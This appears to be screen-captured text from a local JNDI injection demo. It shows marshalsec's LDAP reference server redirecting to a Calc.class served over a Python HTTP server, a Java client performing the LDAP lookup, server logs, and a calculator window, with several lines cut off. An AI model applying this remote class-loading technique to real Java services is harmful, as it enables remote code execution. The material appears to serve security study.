 File Edit View Navigate Code Refactor Build Run Tools Git Window Help RMI JRMP JNDI - ldap\demo.java
CMD - py -2 -m SimpleHTTPSe
-cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer htt
p://127.0.0.1:6666/#Calc
Listening on 0.0.0.0:1389
Send LDAP reference result for Calc redirecting to http://127.0.0.1:6666
/Calc.class
Send LDAP reference result for Calc redirecting to http://127.0.0.1:6666
/Calc.class
活动代码页: 936
E:\myself\OneDrive - Colegio Público Torre Malmuerta\Soures\payload>py -
2 -m SimpleHTTPServer 6666
Serving HTTP on 0.0.0.0 port 6666 ...
127.0.0.1 - - [05/Sep/2021 14:10:57] "GET /Calc.class HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2021 14:12:03] "GET /Calc.class HTTP/1.1" 200 -
demo (1) Git:
ava jndi\demo.java Client.java pom.xml (RMIJRMPJNDI) ldap\demo.java
{ 1 8
void main(String[] args) {
.println("java.version = " + System.getProperty("java.version"));
.println("sun.arch.data.model = " + System.getProperty("sun.arch.data.
p = "ldap://127.0.0.1:1389/Calc";
ntext = null;
25 context = new InitialContext();
26 context.lookup(ldap);
27
28 } catch (NamingException e) {
pom.xml
README.md 2021/4/27 15:48, 5.0
External Libraries
Scratches and Consoles
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: demo (1)
D:\Java\jdk9\bin\java.exe "-javaagent:D:\Jetbrains App\apps\IDEA-U\ch-0\212.5080.55\ tbrai
java.version = 9.0.4
sun.arch.data.model = 64
javax.naming.NamingException Create breakpoint : problem generating object using objec s jav
at java.naming/com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1093)
at java.naming/com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentConte
Favorites
Run Profiler Problems Dependencies Build Terminal Git TODO nt Log
Build completed successfully in 4 sec, 33 ms (a minute ago) 19:1 CRLF UTF-8 4 spaces master